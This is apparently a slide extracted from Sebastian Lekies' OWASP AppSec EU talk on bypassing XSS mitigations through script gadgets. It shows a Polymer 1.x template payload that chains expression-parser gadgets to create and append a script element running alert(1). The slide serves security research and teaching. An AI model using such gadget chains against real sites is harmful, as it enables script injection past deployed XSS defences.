 Gadgets in expression parsers
With those gadgets, we can create more elaborate chains.
Example: creating a new <script> element in Polymer 1.x
<template is=dom-bind><div
five={{insert(me._nodes.0.scriptprop)}}
four="{{set('insert',me.root.ownerDocument.body.appendChild)}}"
three="{{set('me',nextSibling.previousSibling)}}"
two={{set('_nodes.0.scriptprop.src','data:\,alert(1)')}}
scriptprop={{_factory()}}
one={{set('_factoryArgs.0','script')}} >
</template>
Google
OWASP
AppSec EU
Belfast
Don't Trust The DOM:
Bypassing XSS Mitigations Via Script Gadgets
- Sebastian Lekies